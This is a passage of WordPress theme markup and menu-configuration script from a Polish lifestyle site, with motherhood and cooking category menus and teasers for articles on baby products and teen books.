class="tdb_header_mega_menu tdi_144 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_144" > <script>var block_tdi_144 = new tdBlock();
block_tdi_144.id = "tdi_144";
block_tdi_144.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_144","tdc_css_class_style":"tdi_144_rand_style","category_id":"6515","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_144"}';
block_tdi_144.td_column_number = "3";
block_tdi_144.block_type = "tdb_header_mega_menu";
block_tdi_144.post_count = "4";
block_tdi_144.found_posts = "749";
block_tdi_144.header_color = "";
block_tdi_144.ajax_pagination_infinite_stop = "";
block_tdi_144.max_num_pages = "188";
tdBlocksArray.push(block_tdi_144);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_144" 
 id="tdi_145" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/macierzynstwo"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_146" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32250" 
 href="https://kobietawielepiej.pl/macierzynstwo/niemowle"
 >Noworodek i Niemowlę</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_147" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32251" 
 href="https://kobietawielepiej.pl/macierzynstwo/porod"
 >Ciąża i Poród</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_148" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32252" 
 href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak"
 >Przedszkolak</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_149" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32253" 
 href="https://kobietawielepiej.pl/macierzynstwo/uczen"
 >Dziecko szkolne</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_144 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" class="td-image-wrap " title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs" > <span class="lazyload entry-thumb td-thumb-css tdi_150" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/dziecko-po-kapieli-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs">Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" class="td-image-wrap " title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie" > <span class="lazyload entry-thumb td-thumb-css tdi_151" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie">Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" class="td-image-wrap " title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków" > <span class="lazyload entry-thumb td-thumb-css tdi_152" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków">Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" class="td-image-wrap " title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!" > <span class="lazyload entry-thumb td-thumb-css tdi_153" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!">Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_144" data-td_block_id="tdi_144"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_144" data-td_block_id="tdi_144"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25515"><a href="https://kobietawielepiej.pl/kulinaria"><div class="tdb-menu-item-text">Kulinaria</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_154 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_154" > <script>var block_tdi_154 = new tdBlock();
block_tdi_154.id = "tdi_154";
block_tdi_154.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_154","tdc_css_class_style":"tdi_154_rand_style","category_id":"6520","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_154"}';
block_tdi_154.td_column_number = "3";
block_tdi_154.block_type = "tdb_header_mega_menu";
block_tdi_154.post_count = "4";
block_tdi_154.found_posts = "663";
block_tdi_154.header_color = "";
block_tdi_154.ajax_pagination_infinite_stop = "";
block_tdi_154.max_num_pages = "166";
